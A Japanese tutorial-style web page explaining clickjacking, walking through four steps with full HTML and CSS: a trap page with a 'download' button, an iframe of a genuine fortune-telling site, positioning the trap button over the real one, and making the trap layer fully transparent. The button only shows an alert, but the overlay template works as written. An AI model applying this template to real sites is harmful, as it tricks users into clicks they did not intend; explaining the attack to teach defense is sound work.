


スポンサーリンク
目次
クリックジャッキングってなに?
クリックジャッキングとは「透明で見えない罠ページ」と「真正なWebページ」を重ねて表示し、利用者に意図しない操作を行わせる手法です。
一般的に知名度のあるWebページや無害なWebページをiframeで読み込みます。そしてスタイルシート(CSS)などを利用して透明で見えない罠ページを作り、iframeで読み込んだ「真正なWebページ」と「罠ページ」を重ねて表示させます。
その結果、利用者は「罠ページ」が隠れていることに気がつきません。重ねて表示されている「真正なWebページ」しか見えていないのです。
クリックジャッキングの具体的な手順は以下の通りです。
[攻撃手順1] 罠ページを作る

まずは罠ページを作ります。

以下のイメージ図では「ダウンロード」というボタンを利用者に押させることを目的とした罠ページです。

[ 罠ページ イメージ図 ]
HTMLは以下の通り
<html>
<head>
</head>
<body>
<div>
<h1>罠ページ</h1>
ここは罠ページのサイトです。<br>
クリックするとウイルスがダウンロードされます。<br>
<input type="button" value=" ダウンロード " onclick="alert('ダウンロード開始')">
</div>
</body>
</html>[攻撃手順2] 真正なWebページを「iframe」タグで読み込む

今回は例として、以下の占いサイトを真正なWebページとします。

[ 真正なWebページ イメージ図 ]

先ほどの「罠ページ」に「真正なWebページ」をiframeタグで読み込みます。iframeタグで読み込むと以下のイメージ図のようになります。

[ 真正ページ をiframeタグで読み込んだ イメージ図 ]
HTMLは以下の通り。※先ほどのHTMLにiframeタグを追加しました。
<html>
<head>
</head>
<body>
<div>
<h1>罠ページ</h1>
ここは罠ページのサイトです。<br>
クリックするとウイルスがダウンロードされます。<br>
<input type="button" value=" ダウンロード " onclick="alert('ダウンロード開始')">
</div>
<iframe height=300 width=400 frameborder="0" src="sample.html"></iframe>
</body>
</html>スポンサーリンク
[攻撃手順3] 「罠ページ」と「真正なWebページ」を重ねて表示させる
次にスタイルシート(CSS)を利用して「罠ページ」と「真正なWebページ」を重ねて表示させます。
今回は「罠ページ」の「ダウンロード」ボタンを利用者に押下させるのが目的なので、「真正なWebページ」の「占いスタート」ボタンの位置と「罠ページ」の「ダウンロード」ボタンの位置を重ねて表示させます。

[ 真正ページ と罠ページを重ねて表示させる イメージ図 ]
HTMLは以下の通り。※先ほどのHTMLに「罠ページ」の表示位置を指定するCSSを追加しました。
<html>
<head>
<style type="text/css">
<!--
.test {
position: absolute;
top: 20px;
left: 10px;
}
-->
</style>
</head>
<body>
<div class="test">
<h1>罠ページ</h1>
ここは罠ページのサイトです。<br>
クリックするとウイルスがダウンロードされます。<br>
<input type="button" value=" ダウンロード " onclick="alert('ダウンロード開始')">
</div>
<iframe height=300 width=400 frameborder="0" src="sample.html"></iframe>
</body>
</html>[攻撃手順4] 罠ページを透明にする
最後にスタイルシート(CSS)を利用して「罠ページ」を透明にします。「罠ページ」を透明にすることで、利用者は「罠ページ」の存在に気づくことができません。
[ 罠ページを透明にする イメージ図 ]
HTMLは以下の通り。※先ほどのHTMLに「罠ページ」を透明にするCSSを追加しました。
<html>
<head>
<style type="text/css">
<!--
.test {
position: absolute;
top: 20px;
left: 10px;
filter: alpha(opacity=0);
-moz-opacity: 0.0;
opacity: 0.0;
z-index: 10;
}
-->
</style>
</head>
<body>
<div class="test">
<h1>罠ページ</h1>
ここは罠ページのサイトです。<br>
クリックするとウイルスがダウンロードされます。<br>
<input type="button" value=" ダウンロード " onclick="alert('ダウンロード開始')">
</div>
<iframe height=300 width=400 frameborder="0" src="sample.html"></iframe>
</body>
</html>
「占いスタート」ボタンを押下すると・・・もしかして


